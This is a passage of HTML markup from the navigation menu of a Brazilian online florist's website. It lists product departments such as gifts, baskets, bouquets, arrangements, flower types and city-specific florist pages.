                                    <li><a aria-label='Departamento de Monte seu Presente' href='https://www.giulianaflores.com.br/monte-seu-presente/'>Monte seu Presente</a></li><li><a aria-label='Departamento de Beleza' href='https://www.giulianaflores.com.br/presentes-com-flores/flores-e-beleza/d8552/'>Beleza</a></li><li><a aria-label='Departamento de Chocolates' href='https://www.giulianaflores.com.br/presentes-com-flores/flores-e-chocolates/d8553/'>Chocolates</a></li><li><a aria-label='Departamento de Pelúcias' href='https://www.giulianaflores.com.br/presentes-com-flores/flores-e-pelucias/d8554/'>Pelúcias</a></li><li><a aria-label='Departamento de Bebidas' href='https://www.giulianaflores.com.br/presentes-com-flores/flores-e-bebidas/d8555/'>Bebidas</a></li><li><a aria-label='Departamento de Presentes Premium' href='https://www.giulianaflores.com.br/presentes/presentes-premium/d10504/'>Presentes Premium</a></li><li><a aria-label='Departamento de Fale com Flores' href='https://www.giulianaflores.com.br/presentes-com-flores/fale-com-flores/d8557/'>Fale com Flores</a></li><li><a aria-label='Departamento de Presentes Criativos' href='https://www.giulianaflores.com.br/presentes/presentes-criativos/d9358/'>Presentes Criativos</a></li><li id='linkVejaMais'><a href='https://www.giulianaflores.com.br/presentes-com-flores/d8551/' title=''> +Presentes com Flores</a></li>
                                </ul>
                            </li>
                        
                            <li class="agrupador">
                                <a class="terceiro-nivel"
                                    href='https://www.giulianaflores.com.br/presentes/d8372/'>
                                    <img width="25" height="25" class="gf-lazyload"
                                        src="//static.giulianaflores.com.br/images/loadingProduct.gif?ims=20x"
                                        data-src='//static.giulianaflores.com.br/images/site/icone-menu-presentes-por-ocasiao.png?ims=25x'
                                        alt='Presentes por Ocasião' />
                                    Presentes por Ocasião
                                </a>

                                <ul id="HeaderMenu2_divSubMenuFloresPresentes" class="tree-level">
                                    <li><a aria-label='Departamento de Românticos' href='https://www.giulianaflores.com.br/presentes/presentes-romanticos/d9368/'>Românticos</a></li><li><a aria-label='Departamento de Pedidos de Namoro' href='https://www.giulianaflores.com.br/presentes/pedidos-de-namoro/d15260/'>Pedidos de Namoro</a></li><li><a aria-label='Departamento de Aniversário' href='https://www.giulianaflores.com.br/presentes/presentes-de-aniversario/d9373/'>Aniversário</a></li><li><a aria-label='Departamento de Maternidade' href='https://www.giulianaflores.com.br/presentes/presentes-para-maternidade/d9379/'>Maternidade</a></li><li><a aria-label='Departamento de Agradecimento' href='https://www.giulianaflores.com.br/presentes/presentes-de-agradecimento/d9374/'>Agradecimento</a></li><li><a aria-label='Departamento de Amizade' href='https://www.giulianaflores.com.br/presentes/presentes-de-amizade/d9376/'>Amizade</a></li><li><a aria-label='Departamento de Condolências' href='https://www.giulianaflores.com.br/presentes/presentes-de-condolencias/d9375/'>Condolências</a></li><li><a aria-label='Departamento de Desculpas' href='https://www.giulianaflores.com.br/presentes/presentes-de-desculpas/d9378/'>Desculpas</a></li><li id='linkVejaMais'><a href='https://www.giulianaflores.com.br/presentes/d8372/' title=''> +Presentes por Ocasião</a></li>
                                </ul>
                            </li>
                        
                            <li class="agrupador">
                                <a class="terceiro-nivel"
                                    href='https://www.giulianaflores.com.br/presentes/d8372/'>
                                    <img width="25" height="25" class="gf-lazyload"
                                        src="//static.giulianaflores.com.br/images/loadingProduct.gif?ims=20x"
                                        data-src='//static.giulianaflores.com.br/images/site/icone-menu-presentes-para-familia.png?ims=25x'
                                        alt='Presentes para Família' />
                                    Presentes para Família
                                </a>

                                <ul id="HeaderMenu2_divSubMenuFloresPresentes" class="tree-level">
                                    <li><a aria-label='Departamento de Para Mãe' href='https://www.giulianaflores.com.br/presentes/presentes-para-mae/d9408/'>Para Mãe</a></li><li><a aria-label='Departamento de Para Pai' href='https://www.giulianaflores.com.br/presentes/presentes-para-pai/d9393/'>Para Pai</a></li><li><a aria-label='Departamento de Para Avó' href='https://www.giulianaflores.com.br/presentes/presentes-para-avo/d9399/'>Para Avó</a></li><li><a aria-label='Departamento de Para Avô' href='https://www.giulianaflores.com.br/presentes/presentes-para-avo/d9384/'>Para Avô</a></li><li><a aria-label='Departamento de Para Esposa' href='https://www.giulianaflores.com.br/presentes/presentes-para-esposa/d9401/'>Para Esposa</a></li><li><a aria-label='Departamento de Para Marido' href='https://www.giulianaflores.com.br/presentes/presentes-para-marido/d9386/'>Para Marido</a></li><li><a aria-label='Departamento de Para Bebê' href='https://www.giulianaflores.com.br/presentes/presentes-para-bebe/d9641/'>Para Bebê</a></li><li><a aria-label='Departamento de Para Filha' href='https://www.giulianaflores.com.br/presentes/presentes-para-filha/d9402/'>Para Filha</a></li><li id='linkVejaMais'><a href='https://www.giulianaflores.com.br/presentes/d8372/' title=''> +Presentes para Família</a></li>
                                </ul>
                            </li>
                        
                            <li class="agrupador">
                                <a class="terceiro-nivel"
                                    href='https://www.giulianaflores.com.br/presentes/d8372/'>
                                    <img width="25" height="25" class="gf-lazyload"
                                        src="//static.giulianaflores.com.br/images/loadingProduct.gif?ims=20x"
                                        data-src='//static.giulianaflores.com.br/images/site/icone-menu-presentes-para-todos.png?ims=25x'
                                        alt='Presentes para Todos' />
                                    Presentes para Todos
                                </a>

                                <ul id="HeaderMenu2_divSubMenuFloresPresentes" class="tree-level">
                                    <li><a aria-label='Departamento de Para Crianças' href='https://www.giulianaflores.com.br/presentes/presentes-para-criancas/d9382/'>Para Crianças</a></li><li><a aria-label='Departamento de Para Amiga' href='https://www.giulianaflores.com.br/presentes/presentes-para-amiga/d9398/'>Para Amiga</a></li><li><a aria-label='Departamento de Para Amigo' href='https://www.giulianaflores.com.br/presentes/presentes-para-amigo/d9383/'>Para Amigo</a></li><li><a aria-label='Departamento de Para Mulher' href='https://www.giulianaflores.com.br/presentes/presentes-para-mulher/d9404/'>Para Mulher</a></li><li><a aria-label='Departamento de Para Homem' href='https://www.giulianaflores.com.br/presentes/presentes-para-homem/d9389/'>Para Homem</a></li><li><a aria-label='Departamento de Para Namorada' href='https://www.giulianaflores.com.br/presentes/presentes-para-namorada/d9406/'>Para Namorada</a></li><li><a aria-label='Departamento de Para Namorado' href='https://www.giulianaflores.com.br/presentes/presentes-para-namorado/d9391/'>Para Namorado</a></li><li><a aria-label='Departamento de Entrega Internacional de Flores' href='https://www.giulianaflores.com.br/entrega-internacional-de-flores/d10514/'>Entrega Internacional de Flores</a></li><li id='linkVejaMais'><a href='https://www.giulianaflores.com.br/presentes/d8372/' title=''> +Presentes para Todos</a></li>
                                </ul>
                            </li>
                        
                </ul>
            </li>

            <!-- Cestas -->
            <li class="item-2">
                <a class="link-menu-desktop" href='https://www.giulianaflores.com.br/cestas/d8561/' aria-label='Departamento de Cestas'>
                    <img class="img-menu-mobile gf-lazyload" width="20" height="20" src="//static.giulianaflores.com.br/images/loadingProduct.gif?ims=20x" data-src="https://static.giulianaflores.com.br/images/site/Icone-Menu2024-CestasMOB.png" alt="Cestas Mobile" />
                    Cestas
                </a>
                <ul id="HeaderMenu2_divSubMenuPrecos" class="second-level">
                    <li class='banner'><a href='https://www.giulianaflores.com.br/entrega-no-mesmo-dia-m/gmesmodiam/'><img class='gf-lazyload' src='//static.giulianaflores.com.br/images/loadingProduct.gif' data-src='//static.giulianaflores.com.br/images/banner/banner-todos-2021.png' alt='Cestas' /></a></li>
                    
                            <li class="agrupador">
                                <a class="terceiro-nivel"
                                    href='https://www.giulianaflores.com.br/cestas/d8561/'>
                                    <img width="25" height="25" class="gf-lazyload"
                                        src="//static.giulianaflores.com.br/images/loadingProduct.gif?ims=20x"
                                        data-src='//static.giulianaflores.com.br/images/site/Icone-Menu2022-Cesta.png?ims=25x'
                                        alt='Tipo de Cesta' />
                                    Tipo de Cesta
                                </a>

                                <ul id="HeaderMenu2_divSubMenuFloresPresentes" class="tree-level">
                                    <li><a aria-label='Departamento de Café da Manhã' href='https://www.giulianaflores.com.br/cestas/cestas-de-cafe-da-manha/d8562/'>Café da Manhã</a></li><li><a aria-label='Departamento de Chá da Tarde' href='https://www.giulianaflores.com.br/cestas/cestas-de-cha-da-tarde/d8564/'>Chá da Tarde</a></li><li><a aria-label='Departamento de Chocolates' href='https://www.giulianaflores.com.br/cestas/cestas-de-chocolates/d8567/'>Chocolates</a></li><li><a aria-label='Departamento de Frutas' href='https://www.giulianaflores.com.br/cestas/cestas-de-frutas/d8568/'>Frutas</a></li><li><a aria-label='Departamento de Piquenique' href='https://www.giulianaflores.com.br/cestas/cestas-de-piquenique/d8570/'>Piquenique</a></li><li><a aria-label='Departamento de Cerveja' href='https://www.giulianaflores.com.br/cestas/cestas-de-cerveja/d8571/'>Cerveja</a></li><li><a aria-label='Departamento de Flores' href='https://www.giulianaflores.com.br/cestas/cestas-de-flores/d8569/'>Flores</a></li><li><a aria-label='Departamento de Vinho' href='https://www.giulianaflores.com.br/cestas/cestas-de-vinho/d8572/'>Vinho</a></li><li id='linkVejaMais'><a href='https://www.giulianaflores.com.br/cestas/d8561/' title=''> +Tipo de Cesta</a></li>
                                </ul>
                            </li>
                        
                            <li class="agrupador">
                                <a class="terceiro-nivel"
                                    href='https://www.giulianaflores.com.br/cestas/d8561/'>
                                    <img width="25" height="25" class="gf-lazyload"
                                        src="//static.giulianaflores.com.br/images/loadingProduct.gif?ims=20x"
                                        data-src='//static.giulianaflores.com.br/images/site/icone-menu-cestas-por-ocasiao.png?ims=25x'
                                        alt='Cestas por Ocasião' />
                                    Cestas por Ocasião
                                </a>

                                <ul id="HeaderMenu2_divSubMenuFloresPresentes" class="tree-level">
                                    <li><a aria-label='Departamento de Aniversário' href='https://www.giulianaflores.com.br/cestas/cestas-de-aniversario/d8563/'>Aniversário</a></li><li><a aria-label='Departamento de Kits Românticos' href='https://www.giulianaflores.com.br/presentes/presentes-romanticos/kits-romanticos/d9372/'>Kits Românticos</a></li>
                                </ul>
                            </li>
                        
                            <li class="agrupador">
                                <a class="terceiro-nivel"
                                    href='https://www.giulianaflores.com.br/cestas/d8561/'>
                                    <img width="25" height="25" class="gf-lazyload"
                                        src="//static.giulianaflores.com.br/images/loadingProduct.gif?ims=20x"
                                        data-src='//static.giulianaflores.com.br/images/site/Icone-Menu2022-Cesta.png?ims=25x'
                                        alt='Cestas para...' />
                                    Cestas para...
                                </a>

                                <ul id="HeaderMenu2_divSubMenuFloresPresentes" class="tree-level">
                                    <li><a aria-label='Departamento de Para Mulheres' href='https://www.giulianaflores.com.br/cestas/cestas-para-mulheres/d8566/'>Para Mulheres</a></li><li><a aria-label='Departamento de Para Homens' href='https://www.giulianaflores.com.br/cestas/cestas-para-homens/d8565/'>Para Homens</a></li><li><a aria-label='Departamento de Para Namorado' href='https://www.giulianaflores.com.br/cestas/cestas-para-namorado/d8573/'>Para Namorado</a></li><li><a aria-label='Departamento de Para Namorada' href='https://www.giulianaflores.com.br/cestas/cestas-para-namorada/d8574/'>Para Namorada</a></li>
                                </ul>
                            </li>
                        
                </ul>
            </li>

            <!-- Buque Flores -->
            <li class="item-3">
                <a class="link-menu-desktop" href='https://www.giulianaflores.com.br/buque-de-flores/d8583/'>
                    <img class="img-menu-mobile gf-lazyload" width="20" height="20" src="//static.giulianaflores.com.br/images/loadingProduct.gif?ims=20x" data-src="https://static.giulianaflores.com.br/images/site/Icone-Menu2024-BuquesMOB.png" alt="Buquês Mobile" />
                    Buquês
                </a>
                <ul id="HeaderMenu2_divSubBuqueFlores" class="second-level">
                    
                    
                            <li class="agrupador">
                                <a class="terceiro-nivel"
                                    href='https://www.giulianaflores.com.br/buque-de-flores/d8583/'>
                                    <img width="25" height="25" class="gf-lazyload"
                                        src="//static.giulianaflores.com.br/images/loadingProduct.gif?ims=20x"
                                        data-src='//static.giulianaflores.com.br/images/site/Icone-Menu2022-Buque.png?ims=25x'
                                        alt='Tipos de Buquês' />
                                    Tipos de Buquês
                                </a>

                                <ul id="HeaderMenu2_divSubMenuFloresPresentes" class="tree-level">
                                    <li><a aria-label='Departamento de Rosas' href='https://www.giulianaflores.com.br/buque-de-flores/buque-de-rosas/d8584/'>Rosas</a></li><li><a aria-label='Departamento de Girassóis' href='https://www.giulianaflores.com.br/buque-de-flores/buque-de-girassois/d8586/'>Girassóis</a></li><li><a aria-label='Departamento de Lírios' href='https://www.giulianaflores.com.br/buque-de-flores/buque-de-lirios/d8591/'>Lírios</a></li><li><a aria-label='Departamento de Flores do Campo' href='https://www.giulianaflores.com.br/buque-de-flores/buque-de-flores-do-campo/d8585/'>Flores do Campo</a></li><li><a aria-label='Departamento de Mix de Flores' href='https://www.giulianaflores.com.br/buque-de-flores/buque-de-mix-de-flores/d8587/'>Mix de Flores</a></li><li><a aria-label='Departamento de Mega Buquê' href='https://www.giulianaflores.com.br/buque-de-flores/mega-buque/d8589/'>Mega Buquê</a></li><li><a aria-label='Departamento de Chocolate' href='https://www.giulianaflores.com.br/presentes/buque-de-chocolate/d9363/'>Chocolate</a></li><li><a aria-label='Departamento de Ramalhete de Flores' href='https://www.giulianaflores.com.br/buque-de-flores/ramalhete-de-flores/d8590/'>Ramalhete de Flores</a></li><li id='linkVejaMais'><a href='https://www.giulianaflores.com.br/buque-de-flores/d8583/' title=''> +Tipos de Buquês</a></li>
                                </ul>
                            </li>
                        
                            <li class="agrupador">
                                <a class="terceiro-nivel"
                                    href='https://www.giulianaflores.com.br/buque-de-flores/d8583/'>
                                    <img width="25" height="25" class="gf-lazyload"
                                        src="//static.giulianaflores.com.br/images/loadingProduct.gif?ims=20x"
                                        data-src='//static.giulianaflores.com.br/images/site/Icone-Menu2022-Bolo.png?ims=25x'
                                        alt='Buquês por Ocasião' />
                                    Buquês por Ocasião
                                </a>

                                <ul id="HeaderMenu2_divSubMenuFloresPresentes" class="tree-level">
                                    <li><a aria-label='Departamento de Aniversário' href='https://www.giulianaflores.com.br/buque-de-flores/buque-para-aniversario/d8592/'>Aniversário</a></li><li><a aria-label='Departamento de Românticos' href='https://www.giulianaflores.com.br/presentes/presentes-romanticos/buques-romanticos/d9371/'>Românticos</a></li><li><a aria-label='Departamento de Buquê de Noiva' href='https://www.giulianaflores.com.br/buques-de-noiva/s19'>Buquê de Noiva</a></li>
                                </ul>
                            </li>
                        
                </ul>
            </li>

            <!-- Arranjos Flores -->
            <li class="item-4">
                <a class="link-menu-desktop" href='https://www.giulianaflores.com.br/arranjos-de-flores/d8594/'>
                    <img class="img-menu-mobile gf-lazyload" width="25" height="25" src="//static.giulianaflores.com.br/images/loadingProduct.gif?ims=20x" data-src="https://static.giulianaflores.com.br/images/site/Icone-Menu2024-ArranjosMOB.png" alt="Arranjos Mobile" />
                    Arranjos
                </a>
                <ul id="HeaderMenu2_divSubArranjosFlores" class="second-level">
                    <li class='banner'><a href='https://www.giulianaflores.com.br/entrega-no-mesmo-dia-m/gmesmodiam/'><img class='gf-lazyload' src='//static.giulianaflores.com.br/images/loadingProduct.gif' data-src='//static.giulianaflores.com.br/images/banner/banner-todos-2021.png' alt='Arranjos-de-Flores' /></a></li>
                    
                            <li class="agrupador">
                                <a class="terceiro-nivel"
                                    href='https://www.giulianaflores.com.br/arranjos-de-flores/d8594/'>
                                    <img width="25" height="25" class="gf-lazyload"
                                        src="//static.giulianaflores.com.br/images/loadingProduct.gif?ims=20x"
                                        data-src='//static.giulianaflores.com.br/images/site/Icone-Menu2022-Arranjo.png?ims=25x'
                                        alt='Tipos de Arranjos' />
                                    Tipos de Arranjos
                                </a>

                                <ul id="HeaderMenu2_divSubMenuFloresPresentes" class="tree-level">
                                    <li><a aria-label='Departamento de Astromélias' href='https://www.giulianaflores.com.br/arranjos-de-flores/arranjo-de-astromelias/d8606/'>Astromélias</a></li><li><a aria-label='Departamento de Gérberas' href='https://www.giulianaflores.com.br/arranjos-de-flores/arranjo-de-gerberas/d8603/'>Gérberas</a></li><li><a aria-label='Departamento de Girassol' href='https://www.giulianaflores.com.br/arranjos-de-flores/arranjo-de-girassol/d8601/'>Girassol</a></li><li><a aria-label='Departamento de Flores Tropicais' href='https://www.giulianaflores.com.br/arranjos-de-flores/arranjo-de-flores-tropicais/d8599/'>Flores Tropicais</a></li><li><a aria-label='Departamento de Rosas' href='https://www.giulianaflores.com.br/arranjos-de-flores/arranjo-de-rosas/d8604/'>Rosas</a></li><li><a aria-label='Departamento de Flores do Campo' href='https://www.giulianaflores.com.br/arranjos-de-flores/arranjo-de-flores-do-campo/d8596/'>Flores do Campo</a></li><li><a aria-label='Departamento de Orquídeas' href='https://www.giulianaflores.com.br/arranjos-de-flores/arranjo-de-orquideas/d8602/'>Orquídeas</a></li><li><a aria-label='Departamento de Lírios' href='https://www.giulianaflores.com.br/arranjos-de-flores/arranjo-de-lirios/d8605/'>Lírios</a></li><li id='linkVejaMais'><a href='https://www.giulianaflores.com.br/arranjos-de-flores/d8594/' title=''> +Tipos de Arranjos</a></li>
                                </ul>
                            </li>
                        
                            <li class="agrupador">
                                <a class="terceiro-nivel"
                                    href='https://www.giulianaflores.com.br/arranjos-de-flores/d8594/'>
                                    <img width="25" height="25" class="gf-lazyload"
                                        src="//static.giulianaflores.com.br/images/loadingProduct.gif?ims=20x"
                                        data-src='//static.giulianaflores.com.br/images/site/Icone-Menu2022-Bolo.png?ims=25x'
                                        alt='Arranjos por Ocasião' />
                                    Arranjos por Ocasião
                                </a>

                                <ul id="HeaderMenu2_divSubMenuFloresPresentes" class="tree-level">
                                    <li><a aria-label='Departamento de Aniversário' href='https://www.giulianaflores.com.br/arranjos-de-flores/arranjo-de-flores-para-aniversario/d8608/'>Aniversário</a></li><li><a aria-label='Departamento de Casamento' href='https://www.giulianaflores.com.br/arranjos-de-flores/arranjo-de-flores-para-casamento/d8607/'>Casamento</a></li>
                                </ul>
                            </li>
                        
                            <li class="agrupador">
                                <a class="terceiro-nivel"
                                    href='https://www.giulianaflores.com.br/arranjos-de-flores/d8594/'>
                                    <img width="25" height="25" class="gf-lazyload"
                                        src="//static.giulianaflores.com.br/images/loadingProduct.gif?ims=20x"
                                        data-src='//static.giulianaflores.com.br/images/site/Icone-Menu2022-Cores.png?ims=25x'
                                        alt='Arranjos por Cores' />
                                    Arranjos por Cores
                                </a>

                                <ul id="HeaderMenu2_divSubMenuFloresPresentes" class="tree-level">
                                    <li><a aria-label='Departamento de Vermelhas' href='https://www.giulianaflores.com.br/arranjos-de-flores/arranjo-de-flores-vermelhas/d8597/'>Vermelhas</a></li><li><a aria-label='Departamento de Amarelas' href='https://www.giulianaflores.com.br/arranjos-de-flores/arranjo-de-flores-amarelas/d8598/'>Amarelas</a></li><li><a aria-label='Departamento de Cor de Rosa' href='https://www.giulianaflores.com.br/arranjos-de-flores/arranjo-de-flores-rosa/d8595/'>Cor de Rosa</a></li>
                                </ul>
                            </li>
                        
                </ul>
            </li>

            <!-- Tipo Flores -->
            <li class="item-5">
                <a class="link-menu-desktop" href='https://www.giulianaflores.com.br/tipos-de-flores/d1138/' aria-label='Departamento de Tipos de Flores'>
                    <img class="img-menu-mobile gf-lazyload" width="25" height="25" src="//static.giulianaflores.com.br/images/loadingProduct.gif?ims=20x" data-src="https://static.giulianaflores.com.br/images/site/Icone-Menu2024-FloresMOB.png" alt="Tipo Flores Mobile" />
                    Tipos de Flores</a>
                <ul id="HeaderMenu2_divSubMenuFloresSaoPaulo" class="second-level">
                    
                            <li class="agrupador">
                                <a class="terceiro-nivel"
                                    href='https://www.giulianaflores.com.br/tipos-de-flores/d1138/'>
                                    <img width="25" height="25" class="gf-lazyload"
                                        src="//static.giulianaflores.com.br/images/loadingProduct.gif?ims=20x"
                                        data-src='//static.giulianaflores.com.br/images/site/Icone-Menu2022-Flor.png?ims=25x'
                                        alt='Tipos de Flores' />
                                    Tipos de Flores
                                </a>

                                <ul id="HeaderMenu2_divSubMenuFloresPresentes" class="tree-level">
                                    <li><a aria-label='Departamento de Rosas' href='https://www.giulianaflores.com.br/tipos-de-flores/rosas/d1139/'>Rosas</a></li><li><a aria-label='Departamento de Girassol' href='https://www.giulianaflores.com.br/tipos-de-flores/girassol/d1142/'>Girassol</a></li><li><a aria-label='Departamento de Flores do Campo' href='https://www.giulianaflores.com.br/tipos-de-flores/flores-do-campo/d11022/'>Flores do Campo</a></li><li><a aria-label='Departamento de Astromélias' href='https://www.giulianaflores.com.br/tipos-de-flores/astromelias/d1162/'>Astromélias</a></li><li><a aria-label='Departamento de Plantas' href='https://www.giulianaflores.com.br/tipos-de-flores/plantas/d9690/'>Plantas</a></li><li><a aria-label='Departamento de Mix de Flores' href='https://www.giulianaflores.com.br/tipos-de-flores/mix-de-flores/d1450/'>Mix de Flores</a></li><li><a aria-label='Departamento de Orquídeas' href='https://www.giulianaflores.com.br/tipos-de-flores/orquideas/d1140/'>Orquídeas</a></li><li><a aria-label='Departamento de Margaridas' href='https://www.giulianaflores.com.br/tipos-de-flores/margaridas/d7615/'>Margaridas</a></li><li id='linkVejaMais'><a href='https://www.giulianaflores.com.br/tipos-de-flores/d1138/' title=''> +Tipos de Flores</a></li>
                                </ul>
                            </li>
                        
                            <li class="agrupador">
                                <a class="terceiro-nivel"
                                    href='https://www.giulianaflores.com.br/tipos-de-flores/vasos-de-flores/d1396/'>
                                    <img width="25" height="25" class="gf-lazyload"
                                        src="//static.giulianaflores.com.br/images/loadingProduct.gif?ims=20x"
                                        data-src='//static.giulianaflores.com.br/images/site/Icone-Menu2022-Vaso.png?ims=25x'
                                        alt='Vasos de Flores' />
                                    Vasos de Flores
                                </a>

                                <ul id="HeaderMenu2_divSubMenuFloresPresentes" class="tree-level">
                                    <li><a aria-label='Departamento de Margaridas' href='https://www.giulianaflores.com.br/tipos-de-flores/vasos-de-flores/vaso-de-margarida/d7530/'>Margaridas</a></li><li><a aria-label='Departamento de Lírios' href='https://www.giulianaflores.com.br/tipos-de-flores/vasos-de-flores/vaso-de-lirio/d7533/'>Lírios</a></li><li><a aria-label='Departamento de Orquídeas' href='https://www.giulianaflores.com.br/tipos-de-flores/vasos-de-flores/vaso-de-orquidea/d8547/'>Orquídeas</a></li><li><a aria-label='Departamento de Todos os Vasos' href='https://www.giulianaflores.com.br/tipos-de-flores/vasos-de-flores/d1396/'>Todos os Vasos</a></li>
                                </ul>
                            </li>
                        
                            <li class="agrupador">
                                <a class="terceiro-nivel"
                                    href='https://www.giulianaflores.com.br/rosa-encantada/s21'>
                                    <img width="25" height="25" class="gf-lazyload"
                                        src="//static.giulianaflores.com.br/images/loadingProduct.gif?ims=20x"
                                        data-src='//static.giulianaflores.com.br/images/site/Icone-Menu2022-Tulipa.png?ims=25x'
                                        alt='Rosas Encantadas' />
                                    Rosas Encantadas
                                </a>

                                <ul id="HeaderMenu2_divSubMenuFloresPresentes" class="tree-level">
                                    <li><a aria-label='Departamento de A Rosa Encantada' href='https://www.giulianaflores.com.br/tipos-de-flores/rosas-encantadas/a-rosa-encantada/d7287/'>A Rosa Encantada</a></li><li><a aria-label='Departamento de Caixa de Rosa Encantada' href='https://www.giulianaflores.com.br/tipos-de-flores/rosas-encantadas/caixa-de-rosa-encantada/d7289/'>Caixa de Rosa Encantada</a></li><li><a aria-label='Departamento de Diversos com Rosa Encantada' href='https://www.giulianaflores.com.br/tipos-de-flores/rosas-encantadas/produtos-diversos-com-rosa-encantada/d7290/'>Diversos com Rosa Encantada</a></li><li><a aria-label='Departamento de Todas as Rosas Encantadas' href='https://www.giulianaflores.com.br/rosa-encantada/s21'>Todas as Rosas Encantadas</a></li>
                                </ul>
                            </li>
                        
                            <li class="agrupador">
                                <a class="terceiro-nivel"
                                    href='https://www.giulianaflores.com.br/tipos-de-flores/flores-por-cores/d8348/'>
                                    <img width="25" height="25" class="gf-lazyload"
                                        src="//static.giulianaflores.com.br/images/loadingProduct.gif?ims=20x"
                                        data-src='//static.giulianaflores.com.br/images/site/Icone-Menu2022-Cores.png?ims=25x'
                                        alt='Por Cores' />
                                    Por Cores
                                </a>

                                <ul id="HeaderMenu2_divSubMenuFloresPresentes" class="tree-level">
                                    <li><a aria-label='Departamento de Flores Vermelhas' href='https://www.giulianaflores.com.br/tipos-de-flores/flores-por-cores/flores-vermelhas/d8356/'>Flores Vermelhas</a></li><li><a aria-label='Departamento de Flores Amarelas' href='https://www.giulianaflores.com.br/tipos-de-flores/flores-por-cores/flores-amarelas/d8349/'>Flores Amarelas</a></li><li><a aria-label='Departamento de Flores Brancas' href='https://www.giulianaflores.com.br/tipos-de-flores/flores-por-cores/flores-brancas/d8354/'>Flores Brancas</a></li><li><a aria-label='Departamento de Flores Azuis' href='https://www.giulianaflores.com.br/tipos-de-flores/flores-por-cores/flores-azuis/d8350/'>Flores Azuis</a></li><li><a aria-label='Departamento de Flores Rosa' href='https://www.giulianaflores.com.br/tipos-de-flores/flores-por-cores/flores-rosa/d8353/'>Flores Rosa</a></li><li><a aria-label='Departamento de Flores Coloridas' href='https://www.giulianaflores.com.br/tipos-de-flores/flores-por-cores/flores-coloridas/d8355/'>Flores Coloridas</a></li><li><a aria-label='Departamento de Flores Lilás e Roxas' href='https://www.giulianaflores.com.br/tipos-de-flores/flores-por-cores/flores-lilas-e-roxas/d8352/'>Flores Lilás e Roxas</a></li><li><a aria-label='Departamento de Flores Laranjas' href='https://www.giulianaflores.com.br/tipos-de-flores/flores-por-cores/flores-laranjas/d8351/'>Flores Laranjas</a></li><li id='linkVejaMais'><a href='https://www.giulianaflores.com.br/tipos-de-flores/flores-por-cores/d8348/' title=''> +Por Cores</a></li>
                                </ul>
                            </li>
                        
                    <li class='banner'><a href='https://www.giulianaflores.com.br/rosa-encantada/s21'><img class='gf-lazyload' src='//static.giulianaflores.com.br/images/loadingProduct.gif' data-src='//static.giulianaflores.com.br/images/banner/banner-menu-rosa-encantada.jpg' alt='Tipos-de-Flores' /></a></li>
                </ul>
            </li>

            <!-- Cidades -->
            <li class="item-6">
                <a class="link-menu-desktop" href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/d8609/' aria-label='Departamento de Floricultura perto de mim'>
                    <img class="img-menu-mobile gf-lazyload" width="20" height="20" src="//static.giulianaflores.com.br/images/loadingProduct.gif?ims=20x" data-src="https://static.giulianaflores.com.br/images/site/Icone-Menu2024-CidadesMOB.png" alt="Floricultura Perto de mim" />
                     Cidades 
                </a>
                <ul id="HeaderMenu2_HeaderMenu2_divSubMenuCidades" class="second-level">
                    
                    
                            <li class="agrupador">
                                <a class="terceiro-nivel"
                                    href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/d8609/'>
                                    <img width="25" height="25" class="gf-lazyload"
                                        src="//static.giulianaflores.com.br/images/loadingProduct.gif?ims=20x"
                                        data-src='//static.giulianaflores.com.br/images/site/menu-cidades-icones-sul.jpg?ims=25x'
                                        alt='Cidades do Sul' />
                                    Cidades do Sul
                                </a>

                                <ul id="HeaderMenu2_divSubMenuCidades" class="tree-level">
                                    <li><a aria-label='Departamento de Floricultura Curitiba' href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-parana/floricultura-curitiba/d8795/'>Floricultura Curitiba</a></li><li><a aria-label='Departamento de Floricultura Londrina' href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-parana/floricultura-londrina/d8796/'>Floricultura Londrina</a></li><li><a aria-label='Departamento de Floricultura Porto Alegre' href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-rio-grande-do-sul/floricultura-porto-alegre/d8842/'>Floricultura Porto Alegre</a></li><li><a aria-label='Departamento de Floricultura Canoas' href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-rio-grande-do-sul/floricultura-canoas/d8844/'>Floricultura Canoas</a></li><li><a aria-label='Departamento de Floricultura Joinville' href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-santa-catarina/floricultura-joinville/d8903/'>Floricultura Joinville</a></li><li><a aria-label='Departamento de Floricultura Florianópolis' href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-santa-catarina/floricultura-florianopolis/d8904/'>Floricultura Florianópolis</a></li>
                                </ul>
                            </li>
                        
                            <li class="agrupador">
                                <a class="terceiro-nivel"
                                    href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/d8609/'>
                                    <img width="25" height="25" class="gf-lazyload"
                                        src="//static.giulianaflores.com.br/images/loadingProduct.gif?ims=20x"
                                        data-src='//static.giulianaflores.com.br/images/site/menu-cidades-icones-sudeste.jpg?ims=25x'
                                        alt='Cidades do Sudeste' />
                                    Cidades do Sudeste
                                </a>

                                <ul id="HeaderMenu2_divSubMenuCidades" class="tree-level">
                                    <li><a aria-label='Departamento de Floricultura Vitória' href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-espirito-santo/floricultura-vitoria/d8696/'>Floricultura Vitória</a></li><li><a aria-label='Departamento de Floricultura Belo Horizonte' href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-minas-gerais/floricultura-belo-horizonte/d8738/'>Floricultura Belo Horizonte</a></li><li><a aria-label='Departamento de Floricultura Uberlândia' href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-minas-gerais/floricultura-uberlandia/d8739/'>Floricultura Uberlândia</a></li><li><a aria-label='Departamento de Floricultura Betim' href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-minas-gerais/floricultura-betim/d8742/'>Floricultura Betim</a></li><li><a aria-label='Departamento de Floricultura Rio de Janeiro' href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-rio-de-janeiro/floricultura-rio-de-janeiro/d8861/'>Floricultura Rio de Janeiro</a></li><li><a aria-label='Departamento de Floricultura Niterói' href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-rio-de-janeiro/floricultura-niteroi/d8865/'>Floricultura Niterói</a></li><li><a aria-label='Departamento de Floricultura São Paulo' href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-sao-paulo/d8928/'>Floricultura São Paulo</a></li><li><a 